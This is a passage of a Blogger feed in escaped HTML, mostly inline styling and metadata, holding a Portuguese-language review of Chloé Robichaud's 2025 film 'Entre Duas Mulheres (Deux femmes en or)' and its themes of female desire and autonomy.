auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3446310015093998424\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/a-critica-da-madame-lumiere-o-ensaio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3446310015093998424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3446310015093998424"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/a-critica-da-madame-lumiere-o-ensaio.html","title":"A Crítica da Madame Lumière: O Ensaio como Condição Humana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyexmVDu3EAj2PF7XWNSf7hjwoiJt1NZVa_CL44LNkStFLBUzDtmuPAR0AAVUs0VA2eE1DIeMIik3bpYDfNhA8o52toSLphO7S7607wfHCby1Fw0lYbX61yqxmks-oUTnzTvg6NKkyjc7ciu9Xf0flXYA7ahlP7cDI56W98NepCu0yuGN6EGjrmifOR2Y\/s72-w640-h360-c\/Cinema%20MaDame%20Lumi%C3%A8re%20(5).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1092559213645920568"},"published":{"$t":"2025-12-03T19:13:00.002-03:00"},"updated":{"$t":"2025-12-03T19:20:08.953-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema canadense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"}],"title":{"type":"text","$t":"Entre Duas Mulheres (Deux femmes en or, 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4eH7PD0XZODk6dWIVjlqZ-gf3qTdsq5gJgcq4CdqHcsUPC6YFdTyOoUfnq8UbaKKG8FZdp_ebWZa2-NAiNz_t3HOS4YF9IYkDxMfe9x4Z_Fs0L-b0ntCzeBt6j5Xu1pft8pZJUOOBshOawvk9Wl11q9jdC5Q5-zFZ9sAOceOcbx1IFplbEQO8tEwTlA\/s541\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"370\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4eH7PD0XZODk6dWIVjlqZ-gf3qTdsq5gJgcq4CdqHcsUPC6YFdTyOoUfnq8UbaKKG8FZdp_ebWZa2-NAiNz_t3HOS4YF9IYkDxMfe9x4Z_Fs0L-b0ntCzeBt6j5Xu1pft8pZJUOOBshOawvk9Wl11q9jdC5Q5-zFZ9sAOceOcbx1IFplbEQO8tEwTlA\/w438-h640\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #ComédiaDramática #SátiraSocial #CríticaSocial #CinemaCanadense\u0026nbsp; #Relacionamentos #MulheresNaDireção #Feminismo #Amor #Desejo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EEntre Duas Mulheres: Humor, Desejo e a Autonomia Feminina\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3132336544=\"\" aria-busy=\"false\" aria-live=\"polite\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_2b19035a24f3c0e4\" inline-copy-host=\"\" style=\"--animation-duration: 400ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cb\u003EEntre Duas Mulheres\u003C\/b\u003E (Deux femmes en or, 2025), dirigido por \u003Cb\u003EChloé Robichaud\u003C\/b\u003E, é um corajoso remake da obra de 1970 que ganhou urgência no cinema contemporâneo. Estrelado por um duo excepcional,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #1b1c1d; font-family: verdana;\"\u003EKarine Gonthier-Hyndman\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u0026nbsp;(como Florence, vizinha em depressão) e \u003C\/span\u003E\u003Cb style=\"color: #1b1c1d; font-family: verdana;\"\u003ELaurence Leboeuf\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E(como Violette, em licença-maternidade difícil), o filme já coleciona reconhecimento, vencendo o prestigiado World Cinema Dramatic Special Jury Award for Writing no Festival de Sundance. É uma exploração audaciosa e premiada da crise feminina, do desejo e da busca por autenticidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA obra aborda questões universais que continuam inviabilizadas pelo padrão esperado da mulher servil e acomodada em relação ao próprio prazer e amor-próprio. Chloé Robichaud utiliza a refilmagem para reafirmar que a solidão e a crise feminina são problemas estruturais e atemporais. Com protagonistas de grande talento e um humor irresistível, a cineasta coloca duas vizinhas para compartilhar vivências, descobertas e a própria sexualidade. Essa conexão feminina radical se impõe como via de autoconhecimento e cura, desvendando a verdade sobre seus casamentos e sobre a pressão social por uma definição de si mesma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJuuiewRoXAlcecHGYv3mzk6G0NFND3J6luxZblnqmE2TWYxZKQeXMJn7iUYDFnfTCjD-UUsMpwL149bo0fHRE8xSuQOp1QE3asmorN02NPPCeFyehcCe9re1vg1q5LDTdFAV7HwvtOsdk5SVzTrTNiVIcA7mmpOyr6Wc2Ut3LPbZjZAJSrotj0-04jCg\/s629\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"629\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJuuiewRoXAlcecHGYv3mzk6G0NFND3J6luxZblnqmE2TWYxZKQeXMJn7iUYDFnfTCjD-UUsMpwL149bo0fHRE8xSuQOp1QE3asmorN02NPPCeFyehcCe9re1vg1q5LDTdFAV7HwvtOsdk5SVzTrTNiVIcA7mmpOyr6Wc2Ut3LPbZjZAJSrotj0-04jCg\/w640-h280\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: 